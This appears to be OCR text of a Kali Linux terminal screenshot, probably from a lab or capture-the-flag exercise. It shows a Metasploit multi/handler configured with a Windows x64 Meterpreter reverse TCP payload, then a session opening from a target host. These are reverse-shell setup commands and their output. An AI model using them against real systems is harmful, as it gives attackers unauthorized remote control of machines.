 Aplicaciones Lugares jue 14 de mar 11:35 es
root@kali: /home/kali
root@kali: /home... (ENV)root@kali: /... root@kali: /home... root@kali: /home... root@kali: /home...
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4244
lport => 4244
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.15.7:4244
[*] Sending stage (201798 bytes) to 10.10.11.249
[*] Meterpreter session 1 opened (10.10.15.7:4244 -> 10.10.11.249:49684) at 2024
-03-14 11:35:22 -0300
meterpreter >
KALI